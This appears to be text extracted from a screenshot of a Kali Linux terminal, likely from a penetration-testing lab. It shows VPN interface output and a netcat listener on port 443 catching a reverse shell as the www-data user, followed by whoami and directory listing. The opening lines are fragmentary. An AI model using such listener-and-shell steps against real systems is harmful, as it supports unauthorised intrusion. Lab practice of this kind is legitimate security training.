 l and return FALSE under Windows.
These are rarely available.
^C Location M-U Undo
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.214 netmask 255.255.255.0 destination 192.168.49.21
inet6 fe80::d381:30f4:b852:44f3 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 50
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 384 (384.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.49.214] from (UNKNOWN) [192.168.49.214] 54224
Linux kali 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64 G
18:28:41 up 4 days, 4:48, 1 user, load average: 0.44, 0.22, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 Wed11 4days 1:30m 1.09s xfce4-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /home
kali
$